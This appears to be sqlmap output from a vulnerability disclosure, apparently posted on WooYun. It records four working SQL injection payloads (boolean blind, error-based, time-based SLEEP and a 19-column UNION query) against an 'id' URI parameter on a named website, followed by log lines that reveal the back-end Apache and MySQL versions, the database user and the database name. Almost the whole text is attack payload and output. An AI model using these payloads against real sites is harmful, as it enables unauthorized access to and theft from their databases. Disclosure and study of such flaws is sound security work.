 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.firstniu.com:80/Article/index/id/1) AND 9467=9467 AND (2
201=2201.html
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.firstniu.com:80/Article/index/id/1) AND (SELECT 6290 FRO
M(SELECT COUNT(*),CONCAT(0x7171766a71,(SELECT (ELT(6290=6290,1))),0x71787a6a71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9422
=9422.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.firstniu.com:80/Article/index/id/1) AND (SELECT * FROM (
SELECT(SLEEP(5)))bemX) AND (7515=7515.html
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: http://www.firstniu.com:80/Article/index/id/-2347) UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7171766a71,0x4e6b5752424c5150546d,0x71787a6a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- .html
---
[22:14:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0
[22:14:06] [INFO] fetching current user
[22:14:07] [WARNING] reflective value(s) found and filtering out
current user: 'etshare@%'
[22:14:07] [INFO] fetching current database
current database: 'etshare'
www.wooyun.org